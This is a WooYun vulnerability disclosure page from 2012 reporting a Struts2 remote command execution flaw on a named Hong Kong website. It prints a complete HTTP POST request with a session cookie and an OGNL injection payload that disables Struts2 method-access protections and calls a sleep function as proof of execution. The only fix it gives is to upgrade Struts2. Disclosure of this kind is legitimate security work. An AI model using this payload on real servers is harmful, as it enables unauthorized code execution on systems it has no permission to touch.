漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2012-06-14: 积极联系厂商并且等待厂商认领中,细节不对外公开
2012-06-14: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:

Struts2命令执行漏洞
详细说明:
POST /front/initSecondChannel.action HTTP/1.1
Host www.hkstv.hk
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-cn,zh;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive 115
Connection keep-alive
Cookie JSESSIONID=3A3FEA312EE98C5D8777DC5FEDECDA41.jvm4; lzstat_uv=539509791451960323|2147945; lzstat_ss=3417907350_0_1339635660_2147945
Content-Type application/x-www-form-urlencoded
Content-Length 778
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(d)(('@java.lang.Thread@sleep(6000)')(d))
漏洞证明:
修复方案:
升级Struts2
版权声明:转载请注明来源 Fire-Elf@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:9 (WooYun评价)